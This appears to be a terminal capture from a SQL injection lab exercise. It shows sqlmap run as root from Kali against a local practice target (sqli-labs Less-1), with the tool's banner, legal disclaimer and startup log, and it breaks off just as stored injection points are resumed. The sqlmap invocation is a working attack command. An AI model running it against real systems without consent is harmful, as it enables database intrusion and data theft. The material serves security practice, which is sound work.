 ┌──(root💀kali)-[/home/aiyou]
└─# sqlmap -u "http://192.168.139.129/sqli/Less-1/?id=1" --thread 10 --batch
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.3#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 20:44:50 /2021-06-24/
[20:44:50] [INFO] resuming back-end DBMS 'mysql'
[20:44:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---